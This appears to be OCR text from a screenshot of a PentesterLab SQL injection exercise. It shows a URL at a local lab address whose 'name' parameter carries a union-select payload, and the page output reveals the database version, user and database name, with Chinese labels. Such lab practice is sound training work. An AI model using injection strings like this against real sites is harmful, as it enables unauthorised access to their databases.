 不安全 192.168.244.130/sqli/example1.php?name=admin%27%20union%20select%20version(),user(),database(),4,5--+
PentesterLab.com Home
id name age
1 admin 10
5.1.66-0+squeeze1 数据库版本 pentesterlab@localhost 数据库用户名 exercises
数据库名
© PentesterLab 2013